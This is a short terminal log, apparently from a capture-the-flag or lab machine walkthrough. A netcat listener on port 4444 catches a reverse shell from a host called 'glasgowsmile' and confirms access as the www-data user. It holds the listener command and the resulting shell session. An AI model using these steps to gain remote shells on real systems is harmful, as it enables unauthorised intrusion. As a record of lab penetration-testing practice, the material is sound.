 ┌──(root💀kali)-[~/tools]
└─# rlwrap nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.1.
Ncat: Connection from 192.168.1.1:55604.
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 14:48:46 up  1:42,  0 users,  load average: 0.08, 0.09, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
$